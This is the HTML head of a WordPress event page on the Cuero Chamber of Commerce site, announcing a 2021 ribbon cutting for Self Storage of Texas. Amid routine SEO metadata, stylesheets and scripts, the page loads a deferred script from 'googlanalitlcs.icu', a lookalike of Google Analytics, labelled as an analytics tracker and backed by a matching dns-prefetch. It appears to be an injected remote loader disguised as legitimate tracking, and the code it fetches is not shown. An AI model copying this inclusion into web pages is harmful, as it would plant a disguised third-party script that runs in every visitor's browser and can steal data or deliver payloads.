

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuero.org/event/self-storage-of-texas-ribbon-cutting/
body_size: 14635
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.6.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Self Storage of Texas Ribbon Cutting - Cuero Chamber of Commerce</title>
	<link rel="canonical" href="https://cuero.org/event/self-storage-of-texas-ribbon-cutting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Self Storage of Texas Ribbon Cutting - Cuero Chamber of Commerce" />
	<meta property="og:url" content="https://cuero.org/event/self-storage-of-texas-ribbon-cutting/" />
	<meta property="og:site_name" content="Cuero Chamber of Commerce" />
	<meta property="article:modified_time" content="2021-01-14T19:38:55+00:00" />
	<meta property="og:image" content="http://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-731x1024.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/","url":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/","name":"Self Storage of Texas Ribbon Cutting - Cuero Chamber of Commerce","isPartOf":{"@id":"https://cuero.org/#website"},"primaryImageOfPage":{"@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/#primaryimage"},"image":{"@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/#primaryimage"},"thumbnailUrl":"http://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-731x1024.png","datePublished":"2021-01-14T19:31:42+00:00","dateModified":"2021-01-14T19:38:55+00:00","breadcrumb":{"@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cuero.org/event/self-storage-of-texas-ribbon-cutting/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/#primaryimage","url":"http://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-731x1024.png","contentUrl":"http://cuero.org/wp-content/uploads/2021/01/SELF-STORAGE-OF-TEXAS-731x1024.png"},{"@type":"BreadcrumbList","@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cuero.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://cuero.org/upcoming-events/"},{"@type":"ListItem","position":3,"name":"Self Storage of Texas Ribbon Cutting"}]},{"@type":"WebSite","@id":"https://cuero.org/#website","url":"https://cuero.org/","name":"Cuero Chamber of Commerce","description":"","publisher":{"@id":"https://cuero.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuero.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cuero.org/#organization","name":"Cuero Chamber of Commerce","url":"https://cuero.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/#/schema/logo/image/","url":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","contentUrl":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","width":358,"height":200,"caption":"Cuero Chamber of Commerce"},"image":{"@id":"https://cuero.org/#/schema/logo/image/"}},{"@type":"Event","name":"Self Storage of Texas Ribbon Cutting","description":"","url":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2021-01-21T10:00:00-06:00","endDate":"2021-01-21T10:30:00-06:00","organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"cu&#101;ro&#99;&#99;&#64;c&#117;&#101;r&#111;.&#111;&#114;g"},"@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/#event","mainEntityOfPage":{"@id":"https://cuero.org/event/self-storage-of-texas-ribbon-cutting/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Feed" href="https://cuero.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Comments Feed" href="https://cuero.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cuero Chamber of Commerce &raquo; iCal Feed" href="https://cuero.org/upcoming-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Self Storage of Texas Ribbon Cutting Comments Feed" href="https://cuero.org/event/self-storage-of-texas-ribbon-cutting/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuero.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-notification-bars-css' href='https://cuero.org/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuero-chamber-css' href='https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuero.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.3' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://cuero.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.8.3' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cuero.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-custom-fonts-css' href='https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.0.3.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.6.4.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//kit.fontawesome.com/cbe34caecc.js?ver=6.8.3" id="fontawesome-5-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0" id="cuerochamber-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0" id="cuerochamber-map-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0" id="cuerochamber-tabs-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/mtiFontTrackingCode.js?ver=6.8.3" id="cuerochamber-font-tracking-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD1TlJW-UtkzpXqgwsysGRhseQ0nSXoDKU&amp;ver=6.8.3" id="cuerochamber-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://cuero.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuero.org/wp-json/wp/v2/tribe_events/7572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuero.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cuero.org/?p=7572' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fevent%2Fself-storage-of-texas-ribbon-cutting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fevent%2Fself-storage-of-texas-ribbon-cutting%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cuero.org"><link rel="alternate" href="https://cuero.org/wp-json/tribe/events/v1/events/7572" /><link rel="pingback" href="https://cuero.org/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZQZBB82KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XZQZBB82KG');
</script><link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cc_attraction_tabs--wrapper {
	display: flex;
	justify-content: space-between;
}

.cc_attraction_tabs {
	width: 25%;
	margin-right: 5%;
}

.cc_attraction_tabs--locations {
	width: 70%;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}

ul.cc_attraction_tabs--list {
	margin-left: 0;
}

ul.cc_attraction_tabs--list li {
	list-style-type: none;
	margin-bottom: 20px;
}

.cc_attraction_tab a {
	padding: 24px 25px;
	display: block;
	color: #1F7964;
	border-radius: 4px;
	font-size: 18px;
	letter-spacing: 0.4px;
	font-weight: 900;
	text-transform: uppercase;
	background: transparent;
}

.cc_attraction_tab.cc_attraction_tab--active a {
	background-image: linear-gradient(135deg, #4A8E7E 0%, #0B4557 100%);
	color: #FCF8F4;
}

.cc_attraction_tab i {
	margin-right: 5px;
}

.cc_attraction_tabs--location {
	width: 30%;
	margin-right: 3%;
	margin-bottom: 15px;
}

.cc_attraction_tabs--location h3 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
	font-size: 20px;
	color: #1F1F1F;
	letter-spacing: 1.1px;
	margin-bottom: 12px;
}

.cc_attraction_tabs--location p {
	margin-bottom: 0;
	font-size: 14px;
}
		</style>
		</head>
